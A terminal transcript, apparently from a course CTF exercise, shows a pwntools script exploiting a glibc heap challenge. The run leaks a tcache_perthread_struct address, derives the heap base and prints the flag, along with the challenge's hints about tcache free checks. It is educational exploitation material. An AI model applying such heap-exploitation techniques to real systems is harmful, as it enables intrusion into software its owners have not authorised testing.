 ┌──(kali㉿kali)-[~/glibc-emulation/Week 8/Thread and needle]
└─$ python3 thread_and_needle.py
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1211: Done
/home/kali/glibc-emulation/Week 8/Thread and needle/thread_and_needle.py:7: BytesWarning: Text is not b
ytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("moment...")  # Wait for challenge to start
Leaked tcache_perthread_struct address: 0x55ae85441010
[+] Heap base address: 0x55ae85441000
[*] Switching to interactive mode
That's it!
Before we leave, let's clean up our workshop
(hint: we cannot free two identical addresses into tcache, nor can we
 free an address which has *(address + 8) == &tcache_perthread_struct)
Double check that the global allocation does not have this set
Here's your flag, friend: flag{Sew1ng_2gethr_3xpl017s!_1d0d398716f53e7d}
[*] Got EOF while reading in interactive
$